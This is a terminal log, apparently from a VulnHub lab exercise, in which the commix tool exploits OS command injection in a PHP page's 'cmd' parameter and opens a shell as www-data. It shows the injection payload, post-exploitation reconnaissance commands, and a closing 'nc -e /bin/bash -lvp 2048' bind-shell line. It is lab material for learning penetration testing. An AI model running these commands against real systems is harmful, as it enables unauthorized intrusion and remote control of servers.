 ┌──(yakali㉿yakali)-[~/ethack/vulnhub]
└─$ commix -u 'http://192.168.87.4/workinginprogress.php?cmd=whoami'
Completed:
v3.9-stable
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection Exploitation Tool
Copyright © 2014-2024 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program.
[05:41:29] [info] Testing connection to the target URL.
[05:41:29] [info] Performing identification checks to the target URL.
[05:41:29] [info] Setting GET parameter 'cmd' for tests.
A previously stored session has been held against that target. Do you want to resume to (results-based) classic command injection point? [Y/n] > y
[05:45:47] [info] GET parameter 'cmd' appears to be injectable via (results-based) classic command injection technique.
|_ whoami;echo QUMIOJ$((9+62))$(echo QUMIOJ)QUMIOJ
GET parameter 'cmd' is vulnerable. Do you want to prompt for a pseudo-terminal shell? [Y/n] > y
Pseudo-Terminal Shell (type '?' for available options)
commix(os_shell) > ls
index.html logs.php robots.txt workinginprogress.php
commix(os_shell) > whoami
www-data
commix(os_shell) > pwd
/var/www/html
commix(os_shell) > ls -al
total 56 drwxr-xr-x 2 root root 4096 Sep 28 2019 . drwxr-xr-x 3 root root 4096 Sep 28 2019 .. -rw-r--r-- 1 root root 575 Sep 28 2019 index.html -rw-r--r-- 1 root root 34093 Sep 28 2019 logs.php -rw-r--r-- 1 root root 53 Sep 28 2019 robo
ts.txt -rw-r--r-- 1 root root 310 Sep 28 2019 workinginprogress.php
commix(os_shell) > lsof -i
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME bash 1485 www-data 0u IPv4 19149 0t0 TCP 192.168.87.4:1024->192.168.87.5:50504 (ESTABLISHED) bash 1485 www-data 1u IPv4 19149 0t0 TCP 192.168.87.4:1024->192.168.87.5:50504 (ESTABLISHED)
nc 1672 www-data 3u IPv4 19669 0t0 TCP *:2048 (LISTEN)
commix(os_shell) > nc -e /bin/bash -lvp 2048